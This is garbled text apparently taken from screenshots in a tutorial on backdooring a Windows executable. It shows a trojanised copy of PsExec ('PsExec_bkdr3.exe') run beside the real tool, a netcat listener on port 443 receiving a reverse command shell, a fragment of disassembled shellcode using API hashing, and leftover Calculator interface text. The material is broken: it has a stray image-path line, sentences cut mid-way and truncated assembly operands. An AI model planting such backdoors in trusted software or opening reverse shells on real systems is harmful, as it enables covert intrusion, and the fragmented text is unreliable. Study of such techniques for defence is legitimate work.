 NOP
C:\Windows\system32\cmd.exe - PsExec_bkdr3.exe calc.exe
in the Domain\User syntax if the remote process requires access
to network resources or to run in a different account. Note that
the password and command is encrypted in transit to the remote system.
Error codes returned by PsExec are specific to the applications you
execute, not PsExec.
C:\Users\abatchy\Desktop>PsExec.exe calc.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
calc.exe exited with error code 0.
C:\Users\abatchy\Desktop>PsExec_bkdr3.exe calc.exe
C:\Users\abatchy\Desktop>PsExec_bkdr3.exe calc.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Windows\system32\cmd.exe - nc -nvlp 443
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\abatchy>cd Desktop
C:\Users\abatchy\Desktop>nc -nvlp 443
listening on [any] 443 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49204
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\abatchy\Desktop>
00
3
26
78
PUSH EDI
MOV EDX,DWORD PTR DS:[E
MOV ECX,DWORD PTR DS:[E
MOV ECX,DWORD PTR DS:[E
JECXZ SHORT 0004EE92
ADD ECX,EDX
PUSH ECX
MOV EBX,DWORD PTR DS:[E
ADD EBX,EDX
MOV ECX,DWORD PTR DS:[E
JECXZ SHORT 0004EE91
DEC ECX
MOV ESI,DWORD PTR DS:[E
ADD ESI,EDX
XOR EDI,EDI
LODS BYTE PTR DS:[ESI]
ROR EDI,0D
ADD EDI,EAX
CMP AL,AH
JNZ SHORT 0004EE5E
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +